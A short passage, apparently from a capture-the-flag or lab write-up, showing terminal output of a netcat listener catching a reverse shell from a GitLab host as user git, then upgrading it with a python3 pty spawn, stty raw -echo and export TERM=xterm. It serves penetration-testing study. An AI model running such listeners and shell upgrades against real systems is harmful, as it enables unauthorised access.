 connect to [10.10.14.17] from (UNKNOWN) [10.10.10.220] 38650
id
uid=998(git) gid=998(git) groups=998(git)
which python
which python3
/opt/gitlab/embedded/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
git@gitlab:~/gitlab-rails/working$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌─[elleuch@pentest]─[~/Desktop/starter-academic]
└──╼ [??]$ stty raw -echo
┌─[elleuch@pentest]─[~/Desktop/starter-academic]
nc -lvnp 4444
git@gitlab:~/gitlab-rails/working$ export TERM=xterm
git@gitlab:~/gitlab-rails/working$ ls
ls        lsblk     lsipc     lslogins
lsattr    lscpu     lslocks   lspgpot
git@gitlab:~/gitlab-rails/working$